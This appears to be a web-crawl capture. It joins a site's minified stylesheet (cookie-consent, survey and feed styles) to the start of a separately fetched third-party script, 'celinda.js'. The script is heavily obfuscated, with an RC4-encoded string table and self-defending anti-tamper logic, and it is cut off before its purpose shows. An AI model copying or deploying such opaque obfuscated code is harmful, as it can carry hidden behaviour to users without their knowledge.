xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#333;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px}#onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,#onetrust-consent-sdk #onetrust-pc-btn-handler,#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link,#onetrust-pc-sdk .ot-cat-grp .ot-always-active{color:#fc5c48 !important}#onetrust-consent-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn{background-color:#fc5c48 !important;border-color:#fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:rgba(252,92,72,.2) !important;border:1px solid #fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);background-color:#fc5c48 !important;border-color:#fc5c48 !important}.instagram-feed{margin-bottom:32px}.instagram-feed.sidebar-layout>.container,.instagram-feed.sidebar-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.sidebar-layout>.container .instagram-link,.instagram-feed.sidebar-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing .instagram-link{width:100%}.instagram-feed.column-layout>.container,.instagram-feed.column-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.column-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.column-layout>.container .instagram-link,.instagram-feed.column-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.column-layout>.what-doing .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed.full-layout .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed .feed-title{padding-top:16px;margin-bottom:32px}.instagram-feed .feed-container{display:flex;flex-wrap:wrap;justify-content:space-around}.instagram-feed .feed-container .instagram-post{margin-bottom:30px}.instagram-feed .feed-container .instagram-post img,.instagram-feed .feed-container .instagram-post video{aspect-ratio:1/1;object-fit:cover;max-width:100%}.survey>.grid-container{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg")}@media(min-width: 768px){.survey>.grid-container h1,.survey>.grid-container .h1,.survey>.grid-container .heading1{max-width:calc(100% - 250px)}}.survey .page-controls ul{list-style:none;position:relative;padding-left:0}.survey .page-controls ul li{margin-left:0}.survey .page-controls ul li.next{position:absolute;right:0;top:0}.page{padding:15px}.question{margin-bottom:40px}.question h2,.question .h2{font-size:22px;line-height:30px;color:#001969;font-weight:800;margin:20px 0}.question .error{color:#502b3a;margin-bottom:40px}.question .answer{background-color:#fff;border:1px solid #ccc;margin-bottom:20px;transition:all .3s ease}.question .answer .answer-check{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.question .answer .answer-label{width:100%;padding:10px 10px 10px 70px;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.question .answer .answer-label .label-text{display:block;padding:5px 0;color:#333;opacity:.8;transition:all .3s ease}.question .answer .answer-label .label-text p{margin:0}.question .answer .answer-label .checkmark{height:31px;width:31px;width:70px;position:absolute;display:block;height:100%;top:0;left:0;background:rgba(0,0,0,0) no-repeat center center url("/static/img/icons/icon-check-off.50c17a40b3b1.svg")}.question .answer .answer-label:hover input~.checkmark{background-image:url("/static/img/icons/icon-check-over.b600e5ac9384.svg")}.question .answer .answer-label input:checked~.checkmark{background-image:url("/static/img/icons/icon-check-on.860601dc1df4.svg")}.question .answer .answer-label:hover input~.label-text{color:#000;opacity:1}.question .answer .answer-label input:checked~.label-text{color:#000;opacity:1}.question .answer .answer-label .checkmark:after{content:"";position:absolute;display:none}.question .answer:has(input:checked){border-color:#fc5c48}.progress-container{position:absolute;bottom:0;right:0}@media(max-width: 767.98px){.progress-container{position:relative;margin-top:48px}}.progress-container .progress-panel .percent{color:#fff;margin-bottom:15px}.progress-container .progress-panel .time-remaining{background:no-repeat center left url("/static/img/icons/icon-clock.48cb292d7e21.svg");color:#fff;padding-left:20px;position:absolute;top:0;right:0}.progress-container .progress-panel .restart-link{margin-bottom:0}.progress-container .progress-panel .restart-link a{text-decoration:none;color:#fc5c48 !important}.progress-container .progress-panel .restart-link a:hover{text-decoration:none !important}.progress-container .progress-panel .progress{background-color:#fff;width:100%;height:17px;border-radius:0;margin-bottom:20px}.progress-container .progress-panel .progress .progress-bar{background-color:#fc5c48;border-radius:0;transition:width 1s ease}@media(max-width: 767.98px){.survey .progress-panel{left:15px;top:40px}}.survey .restart-link{top:0 !important}.structured-howto .description{margin-bottom:1.5rem}.skip-link{position:absolute;top:-1000px;left:-1000px;background-color:#000;color:#fff;padding:8px 15px;z-index:10000;text-decoration:none}.skip-link:focus{position:absolute;top:10px;left:10px;z-index:10000}[aria-hidden=true],[aria-hidden=true] *{pointer-events:none !important}/*# sourceMappingURL=styles.min.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/celinda.js
body_size: 52153
content:
var _0x3598379c=['bmkTzSkJW5y','CSo4umoEWRi','WONdHeCJWR4','WPrao8olzW','hNVdNxZcOG','t13dVmoImW','WOqhWRlcN8og','nCojWP5mW4W','W7vMu8oZmq','WOKOW48RW4K','WQeSWPLdWPK','WOJdUdnHna','W7ZdKfpcR8kw','WRBdTSoliIS','W6BdKeq8W7i','W4zQv8o5Aq','rSoVWPNdMdO','W7CFW4tcPmoS','WPtcH8kyWPBcRW','W7pcMSobnXC','k8kdWQ7dQmkT','W74LoCogW7i','WOtdM8ktv2fzW65pzuhcRwtdKq','ixldRwNcVW','W5vrzSkkBW','WPhcJNGTW55phxS','mSkirCk3W7a','WP1faCoRwW','WRxdI8kHFq8','WPPJlCoGEG','ALVcI0BdLa','WQ/dQJbEmG','WO4GD8kCxq','W6HTxSk+sa','qCkqWQ85WP4','qCk/W5FcPCo1','W4aPiCo+W40','Amk0WPtdSXC','Bw3dUqnh','EINdQ8oxyG','g0zDexW','WRCUWRVcLmoc','WPOYWPBcNCoK','rHdcH8kYxq','WR/cGGq9tG','yGOLqmkZ','WRKbWQNcK8od','WO7cLs3cUG4','rNFdLCoxca','WO3dIflcGmo1','W78tW4fsW6i','WRFcN8kUWRJcLa','WOlcJq0gzG','W77dU1hdHgzdBSkCmx5LW5bA','W5bEF8kwza','CLNcSwFdLW','B2mTnSoo','WOldOglcJ8o2','W64jqq1l','W5KpW4pcRCoB','WRbFkSo7vq','W6tdJfmbW7C','WRusW50fW5S','W64rW4VcImom','fMZdINhcJa','BKRcU1pdNq','W4THwSo+cW','W7DJimoBEa','WPBcHtLyWOqOx2dcMI7dT07cGq','fKJcMSoxba','W6iJcmoJW6m','E8kVWP7dTqu','W5OEW7nxW7C','qNtcPwJdIq','W4iuoCoEW7C','WO3dISkkysm','W5zuACoYvq','qGO+vCk8','W6HpBCoilG','WPxdHmkzsri','pLZdUMxcGG','BYGHqSk7','W4uElCozW7K','W684jSo7BG','WROWWRBcNSoE','ceTzdLK','W78LjCo6wq','tmkZxYXl','quFdQ2G0','WRi5l8kJaW','WPRdMLtcG8o2','W41bESkqAG','WOFcTSoNexi','c1tcMSoCpq','fwddJvFcGW','WPSrWP7cR8oE','omonivGPwf/cOMNcSdefWPa','k3xcRSo/hW','tgtdVfmi','hrvAg8k0','oZJcRSkABq','FNJdRCorlW','W6vHtmo/kq','WPZdMSoNacK','WONdUhf1W7i','mSkqBCkaW5i','W54ubCokW7e','WOJcGsdcVbq','WOVcJqNcJHi','vNddVSovbG','yMtdVYb0','k8oIWO1FW4O','WPJcNa3cQam','xSkqWQRdLZi','WRldQmovkWK','WQJcVCkOWQ7cIa','p34MsJG','E0GJjCoy','sCksWRpcVSo1','WR/cUd/cHr8','EYOix8kS','nuHqm1K','WPRcJ8kjWPVcKq','wNtdQuuj','wCkxWPRdUr4','W59iz8oFlG','WP4+W48yW4i','WR3dKXP1kq','bCkwW4a4cq','qIeHr8kN','e8kEW6yzka','EJxdQSopEG','W4ZdK28PW4C','Dfu+iSo4','W5xdP2WSW4q','AHGPD8kG','rZVcJW','tmkkWOddLbS','W4LKumoPra','ASorWQzUW4S','WPpcLIedCa','W5RdPNdcH8k2','WOxdSGzAcG','AMxcR33dMW','jxCAFZ0','WQLvmmohwG','aMZdIgdcPq','rMFcK07dJW','yGpcRCkHgW','W4xdQM8lW7O','p8khCmknW4G','EmktWQRdPcK','DhJcNsuK','WQSLWPjEWQO','WR9In8oKFa','WO4ShCkI','WRFcUqVcIt4','imo7WQ5kW6y','ebZcRmkYBG','W6jtzmoZkG','W4vozCkqBG','W4NdPeusW6e','WR8ro8kgbq','WR3dOh7cK8oZ','i8klCSk0W4a','Bd8GAmkM','CceLzSkn','BmoSsmoOWRe','W6PqD8kQza','CSktWOBdIXK','s8k/yc92','WPJcHqNcVWm','ya/cQHddJMVcK8oHdw1rW5JdOq','W5rshSk+Aa','xSk/xt9m','W74Sobnp','W4utW7xcPmol','W4/dUfhcK8kA','W5ddTNWjW70','W7mlzXHa','WRZdImkzFta','gJFcP8kGAa','q8kpzJLF','W51WDCkJCa','t8kVxZDu','W7W0W5JcQSoP','u8kjWQddGSkd','C3dcII58','mea2rI4','W6qOW5jH','jI3cKSkgta','qrOXWRldUG','WRjKECo3BMNdSG','o34+vtC','W4SAwXXe','sCkNtmoaWPm','WQP+lSoUzq','wmomWQz/W6i','y8ksEYbU','W6S0iCoSsCoGwCoI','WPxcQs46Dq','W5VdRuusW7e','W4LAsmknDG','W6pcUCotkJO','WR7dQu7cOmo4','WQauWOVcU8ok','WPmLECkCxG','zfdcTL/dRG','WQGkW53dTCoS','j8kUq8keW5G','mSkftmkaW48','W4HACSourq','d3hcT8olnq','wvZdRSowkW','rrJdKSo7ta','awutrt0','WQtdTCoopa','qmkRWPZdHrC','gmoHWP5oW5G','W7q+W4fXW6a','eLlcPmoAka','rSk8WRpdOcG','CNVdIu8X','WOHro8oXwG','sbRdKmo5qG','dY1yWOVcJa','WQKQD8kCqq','zmkwWRTpW7a','BWxdPSotqG','z3G7fmol','WRfMc8ohqG','B8oQWRTmWOC','wmkSCqrV','WR5clCoPzq','W6XGz8oFEa','WQhcIX0wvq','BNZdVdHG','ed3cOSk2uq','WQaPcCkHbG','W4zyE8k3DG','WRZcRXxcLcC','ovNdRudcPW','WOhdHcpcV8ol','FCkqzbK','W6ebW6PDW50','WO3dQJ9fda','W5WEtbjQ','dcVcSCkpsG','W691ySoAkW','BmkzW6tcRSoa','r1lcLs9q','k0NcIci9','WRVdOmonkqu','lCkvWPNdOCkZ','WRpdS8kQvq','ketcISo6kW','WRhdU0dcMq','o13dRg7dMa','B2ddMmoAdG','axZdLL7cOW','oevsiKe','WORcH8kyWQ/cQq','F1JcKehdLG','ACk0W4xcQSoN','WPhcVbJdSSoa','Amo1WRjnW6u','w8kwWRddKtK','W5eBW4HUW4e','WP5zAmk3vG','WQ/cGYdcUSog','Cs7dPmoAAW','WRNdTCkUqXO','W4ldK3VcN8k8','W5SGvczy','WO7dPCkFEWG','W6fMra','W6hdTxu6W58','CaXbo8kY','pguMxtK','W4msc8oeFa','CmoQWRvAW6C','o8kCW4uvka','WOqrWRJcJCoH','WO3cJJhcTXy','is94WPJcMW','WQKLW7mWW50','W5juE8o4vW','W69hzCoadG','W6tcRSoYjaW','W7nbBCoAnG','iKPDegy','WOldQ0NcV8oG','WRCrW54mWPy','WPJcRJOitq','Csmvsmk9','W6qMW7BcSSoq','WRrMmmokFW','lSovWQ9jW5C','WOndn8oBAW','W7elFJX8','u3BdL2qS','W5vasSklsa','wmkAoCoFWQG','WP7dH8kFAXm','W41oE8oila','zSkyWPRdUYe','WPtdLCkmyaa','s8kRW7FcQ8oL','B8kVWR/dQXa','vxJcJetdQq','C8kuzr9D','WQKkC8kmEa','nq/cS8k1CG','WP/cMr/cQJi','W4/dQeRcMSkz','qMmQcSo9','W4Xuw8o1ua','W4yVW5/cTmoz','i8kkxSkHW4K','kwq5qrW','u8kXsG','WRBdUmkHvI0','dfq6yau','v8o6WPvoW6G','W6PWBSo4ga','CCk6udXp','WRxdQLufWPC','WPhcQmk8WQ7cMq','DmkvWP3dNIK','W7ibW4nNW5C','wmo6WRNdHe0','i8kaw8klW6a','W6ZdR04bW7C','BuhdNmoPcG','be5Em1K','t8oDWPXNW58','fvZcM8ozma','bmodWRzLW40','m3hcQmoYdq','W6SDaSk3WPu','d8kiW4K7W68AW70aWOX/','WPddRSkdqcW','BL/dLZP8','WOiOW7a2W6S','zmoUWQjBW6y','EmkRWO3dQGq','WQGXomktia','we/dRWbr','WPddRdPfWOi','WR9UgSokFa','W6hdR1iVW6u','DwuMbSos','lsHPWPNcGq','wSk6WR7dHb4','CmotWPpdGGC','W5apzY1+','WQ/dPmobjqi','WO1FeSoLwq','WR/dMwqIWQu','WQ7cRJxcK8o1','W6PMBCoDjq','DmkuWPVdQIC','WPJdRxhcVmo5','rCo2o8owWQ1ofvmNWPZcKmkoyG','WQdcQalcVcm','f1VcLmogkW','WOlcMYhcPWy','EKpdUI1C','C8oDumo1WOi','WRdcPmkmWR3cQa','BNBdGmodhq','wY/dISotuq','q8ksuseW','W5KNBdPk','shZdI8ofAq','W6TpCCkAAW','DhhdG0O1','tfddSf4Z','WPhcHbJcMmou','W4GuW5VcSSoz','t8oDWOfKW4G','e8k2BCkhW64','yZNdV8oMCG','AmkBvr5k','WPPgkSoTya','DSoDWR1AW48','WQmYW5eoW4a','W7SxW4pcLCoP','gNldUKxcOW','W61Mvmk8ra','W7XTzmkYxG','oCkoqCkWW7K','WOmkWQXjWQG','WOJdJfCOWQy','hML6iKG','lNu3rdC','W54iW7blW4K','WPuQWPHdWPm','WPddJSkFDYm','W5mGCxTl','w8oTWPTUW4a','WOObsSkovq','iZX2WOBcPq','WORcGCknWP7cQG','W6DHx8k1CG','WRldOxlcVmoE','W77dGf/cOCkL','rmoHzCoiWPq','mmkbWPxdO8kj','hCkgm8oiW4i','WQRdHSovbYu','WRBdJhuQ','BN3dRc5J','nCkFWQu','W7dcP8o9mb0','sftdNKme','BsRdTCoEBa','xKRcUv3dVq','WR1OW5JcQSoq','FfpdOh0k','WOmPW7KyW4a','WO0qhSk2lW','WRPvpSo3EG','WPRcNqiOta','WPiqj2C7','WR8mo8kZcG','WPraamoKvG','W6BcQ8o0jbm','W6/dU08IW70','fSkSW60imW','B8kXCH99','W4xdLfa+W5O','WRNdMXPBpG','bH9xWOpcVW','rCo/WRvkW6y','BCkAWQ/cI8oY','kx0NsdK','W5KufSohW4O','oqNcSSkjDG','WQVdLmk2rZu','EdxdHSoota','W5ddO8oSoWa','eSkRzSkdWRq','WPe9WQ49W4u','WRFdO8ogib8','W7yjrCk1DW','WQ7dUmk8rq','WOJcUSkYWOFcLG','W4Syqqzn','W6uulCoQra','BSoWWQnqW6O','Br7dMCoisW','W61dzmkSDG','iwRdLKdcVW','W6ldJ0iTW6a','ngRdMeBcTq','W6itW6DUW7C','WR7cMdpcQay','EYZdUmojqG','WPVcGHBcRSoN','WRDslCkiwW','W6PAv8o3wG','rKZdUIrA','A1/dLeyi','WRhdGudcG8oB','WQ7dV8otmqa','W6z8DCoOoa','hfRdHMdcRa','W5KqW4BcM8oI','uLFdOKWj','h3FdSMRdJq','WQiXcCkocW','CWxdVCoKCa','EX8Jq8k3','WOKJDmkowa','WPJdQSoUbcO','W4HusmoUrq','FMddK8oWca','W6/dUfpcNCkW','t0tdJXX/','W4fyySkDEa','emkFWRpdVCkX','FCkaWO/dVbC','W6tdSKisW7C','yM0Mc8oB','rMmzp8oO','wxRdLwmu','trFdSmo1DW','WOibWQThWRi','DmkhWPpdQtO','WPRdUXbRlW','W6GkiSobfG','WOtdPSovmHe','lgLlo3S','W64TW7lcK8oG','mq9VWQ3cJa','WPnOkmoZCa','pSkFW6G+WRy','W5a2p8ohW50','WRqJz8klrq','tmkfWR3dMdS','F8kBWQddQIe','W7tdSSkHAZm','W5KgW6TkW54','W7xdGu45W7W','W6iThmopW5q','WQ0oWO5+WPK','dMKrAcy','ymkBCWHM','WRhdGxZcKmoa','WQFcO8k4WRRcJa','W4ZcQ8oMtdi','ASoSWObmW4m','rSkxWQNdKJq','WOmrhSkRlG','DmkpWQNdGYa','fSouWQf8W40','wYKbEmkb','W5ddH2ybW4C','wvZdRSk9aa','ixrwl0e','W7y4W7vNW4i','WRSeqSk2uG','B2ldN8oeeW','WQeSWQpcMCox','iKLRph4','CfVdVcbI','WOZdNmkiEam','g8k3WO7dISkM','lmkQWQpdRmkF','WR7dQmoymX0','yKldVN0J','qSkHCKnB','W5NcHSolbsi','omoBWQfeW5G','yYWbuSke','zwtdOSoyeW','W73cN1e2WPm','or3cUCk0Aq','sHxdNCoUEW','WRHHFSkXhSkmmrLiW7JcPa','xmkSFrvn','BCkfWRpdQZS','z8kkWQ7dPsK','W7RdPLmzW6m','W5pdLNGnW50','y1ddNeCp','r8kzEcX5','DmkpWQNdG00','D8kyW7lcMW','zXFdMSojta','xvJdReeo','e0FcLmozrq','fw3dTMNcKG','W4/cLSoWjcPAW5j4','W4jQtSo+da','W4CkW4RcRmoQ','WOZdRLCuWPq','lmoBWR9DW7O','WRK3jmk3oG','q1ddTu47','dmk0WONdRmkU','W75kc8o3vq','oNykxIu','WRDJC8kfcG','iLPNhL4','W4DRDmkWzq','imkctmkHW4W','W4ypi8oyW7W','WR9FEmo3FW','ywFdRIH7','W7xdGhZcPCkN','W4maW4BcOSoK','W7rNrCoWea','wmkJWQhcSSkF','W5uGyJbI','gCkQuSkUW4a','wexdJqPz','W5Gpo8ooW6i','sK4hkmoO','WRddRZ9KiW','nwjOvNe','utVdIgr6','bCo8WOnHW50','W5CjW5PwW5S','lxqbrZe','W4eYhSonDW','vwldK8ohaa','WPC6bmkKnG','WRH8vSk/W70oWRxcNCk6ga','W5/dR10xW6u','WRtdOCohnaq','yCoovCoJWOC','W7qvW5eOW54','W6lcISokwqi','ramzvCkC','W5vCqCktEG','W6qRW7FcHmoB','WP/cLqCX','k8o0WQHfW4i','fWLKWRC','tCk6WQ7dPc8','WRFcT8k4WRBcKq','vuBdRLKz','W78Gk8oGwq','fSoyWRDVWQa','WR0VrCk+wW','WPNdKmkysru','sJ7dK8oXFW','zSk3zqyW','W7eRwGDQ','WPFdJ242WRu','FCkKWOVdUIO','ANlcLN/dMa','uqNdJSk9ca','W4SbvCozW7G','FCkNz8ovWO8','WOlcUJlcM8oV','WOGIC8krAq','uSo9WRH8W4W','uY3dRmoKFG','W4NdKgyLW4m','rmkhW43cVmoN','DM7cP1hdKG','aCo1WP3cLq','W4ddPMuUW7W','tSonWP1oW50','aKj5pva','WQdcMYhcI8o3','EfmIaCod','W6tdR087W7y','W74wW493W4m','WRNdSSkHDse','WQNdGHPLnq','WOZdRMucWO8','qXJdTmo6EW','WPZdIfVcMSo4','bKbRmMe','umoHWQFdRq','wCkfWQBdPZK','C8odvmkuWPS','WOhdP8kCEGO','sWWKFSkB','cSkurSoDWRq','W6TSvCkysa','W6eyFmopaW','tHiGA8kz','bSkyW7ageG','t1abn8oU','t3pdMSk+yG','rSkEFIzw','bfldJwpcOG','W7aLWOvlWOu8iq','W4xdLelcNCkm','WRVdHheGWQG','W4GAW6f1W4q','W63dGxZcHCky','W5O5hCo6W6S','WP9nnCossq','kN/cUmocbG','WPuJsCknvq','W44fpCozDq','uIeUvCkS','WQxcQtpdOmke','mXNcMSk0Aa','W4LbymoStq','W7G1p8o9aG','W50rbmoFyG','q8khWPddVsG','WRBcPISfva','WOWRsSktFW','emouWQLKW68','WRtdSLBcVmoX','cghdINZcSW','WOlcPIyl','W63dS0eVW7u','W7ykpCoyzG','WPKfw8kNwq','AahcPXFcSsRdPCoobM0','WP3dHIzcba','WRFcUmkUWRlcHW','jJzgWRtcHW','sghdUCoPnq','WRddPSo2lbu','a3RdLM3cVq','xwmLdmoE','WPW5WP0','BNqLe8oR','w1DBW7JdPa','imoLWRXUW4y','WPhdU1CbWOy','B8oUWQvWW6a','ntZdMImF','hb/cRSkmDq','WRT7wmk1WOP1W5pcU8kvlL04W6W','nhFdIxhcHW','WOe2WPTtWQO','BvldTt13','DSknWOZdIqq','W6uBe8o8zW','uZJdKSoVtq','W40Fc8olAa','WQuSB8oxha','WQnsimojAW','CrCvACk/','phOuvYu','WP/dReugWO8','sw7cPNZdLq','WQdcH8k4WPdcJW','gmkJWRtdGCkm','W6m0iSoiwq','uCkTWQBdHIm','W6r7zSoBBG','W7ddG3qvW5a','zLdcRKhdLG','eCkVWOZdV8kK','WQBcPmk3WRVcGq','jCkkWQ/dRSkk','cCkLW4uteq','dcVcGCkqsG','WRy9m8khga','wSkdWOldHJy','rSkxWPZdLqS','WQrGWPS8WR4dWP3cQf7cISo/','o3iFEcy','F03cS3ldUq','WOhdReJcNmo6','W71kvSk3ra','WRGqWPNcSCoB','fSo/WRzSW6S','mLaCrri','fmkzW4y4lG','wCkNWR/dTJO','vmk8WQ/dOHK','WRJdTv/cMSoF','jMmtFt8','gmo1WOXfW6O','oZDHWPRcQG','W49LrSo9lG','cLZcHmoukq','W6lcTmoGoWu','WQNdQSoogqm','e8kRzCkLW5m','pCk+W5utda','bmo9WOn5W5O','gvGPFs8','W4OCW6NcMCo6','qexdVf8P','W5euW6LhW7W','W43dTgGnW44','W6KgW7VcImop','W7Dby8o8kW','WPZdQ0pcPmoI','WOaJBCknsq','W5jmwCk6tG','ighdHM/cUW','W7DdCmoZAa','W4ldUKdcGmkR','mYPzWPFcNa','W7NdO2lcSmou','W7RdH1a9W5K','WQhcJcpcHSoC','tw3cU8kSzhNcS30','WRxdPmoRkdC','BSoBFHLg','zxyVlCoq','WRvIf8oezW','DCoHWQLyW7S','W7BcRSoYfIC','hNBdMgxcTW','BH7dNCo4xq','bSohWPHrW6G','W73dLvhcKSkl','W7BdTYqsW7i','cvFcMmofkG','W4/dKMqpW4C','WRZdJSonlW8','WP/cNr/cSWy','WPpdRwakWRa','W5ldVNmEW58','WQdcJmkCWPxcJG','W7hcHt5kda','rmo8W5NcLmkIiSosW5NdQmkw','tdldQSojsq','rSk+tJXQ','ENldMdTC','ytddR8oiCG','lXNcRSkata','WRNcKqTTWO51WO0XfhfdW6C0','jWNcSCkVEq','WPddKCkdAYG','t3pcUetdMa','AfxdVColpG','W6i4W4XJ','wWn6WQJcRW','WQJcGHOOtG','EgKmaSoj','WP7cI8kvWPJcTa','W7RcTCoOncC','WQFcMH8Mxq','WQT/W4DIW5S','WRa8W5ToW60','AvxcRhJdIW','WOqoWRJcN8oH','W6qMW4hcImoR'];function _0x3598379d(a,b){a=a-0x1b9;var c=_0x3598379c[a];if(_0x3598379d['VNHuQN']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3598379d['AySLRQ']=h,_0x3598379d['LSdKLv']={},_0x3598379d['VNHuQN']=!![];}var e=_0x3598379c[0x0],f=a+e,g=_0x3598379d['LSdKLv'][f];if(g===undefined){if(_0x3598379d['sgNvCz']===undefined){var i=function(j){this['WHdJgl']=j,this['pYKCGA']=[0x1,0x0,0x0],this['VWUYgM']=function(){return'newState';},this['yzGdYm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KnlLkP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['NXvVrL']=function(){var j=new RegExp(this['yzGdYm']+this['KnlLkP']),k=j['test'](this['VWUYgM']['toString']())?--this['pYKCGA'][0x1]:--this['pYKCGA'][0x0];return this['bAwKvG'](k);},i['prototype']['bAwKvG']=function(j){if(!Boolean(~j))return j;return this['OAQvxu'](this['WHdJgl']);},i['prototype']['OAQvxu']=function(j){for(var k=0x0,l=this['pYKCGA']['length'];k<l;k++){this['pYKCGA']['push'](Math['round'](Math['random']())),l=this['pYKCGA']['length'];}return j(this['pYKCGA'][0x0]);},new i(_0x3598379d)['NXvVrL'](),_0x3598379d['sgNvCz']=!![];}c=_0x3598379d['AySLRQ'](c,b),_0x3598379d['LSdKLv'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3598379d;while(!![]){try{var c=-parseInt(Z(0x47c,'eor]'))+-parseInt(Z(0x3ad,'PRdK'))+-parseInt(Z(0x40b,'5wF!'))+-parseInt(Z(0x321,'CKCS'))*-parseInt(Z(0x3ca,'o7#a'))+parseInt(Z(0x4dc,'RAI3'))*-parseInt(Z(0x405,'w*G)'))+parseInt(Z(0x344,'PRdK'))*-parseInt(Z(0x1be,'dPf1'))+parseInt(Z(0x460,'@iWM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3598379c,0xe5a87),!function(){var a0=_0x3598379d,d={};d[a0(0x3b0,'^7Xz')]=function(J,K){return J<K;},d[a0(0x258,'movU')]=function(J,K){return J!==K;},d[a0(0x2bf,'o7#a')]=function(J,K){return J===K;},d[a0(0x3ce,'k$h^')]=function(J,K){return J+K;},d[a0(0x298,'Ycyp')]=function(J,K){return J*K;},d[a0(0x3f7,'rlep')]=function(J,K){return J-K;},d[a0(0x252,'^7Xz')]=function(J,K){return J+K;},d[a0(0x364,'@iWM')]=function(J,K){return J-K;},d[a0(0x37e,'G]8C')]=function(J,K){return J===K;},d[a0(0x491,'pxmD')]=function(J,K){return 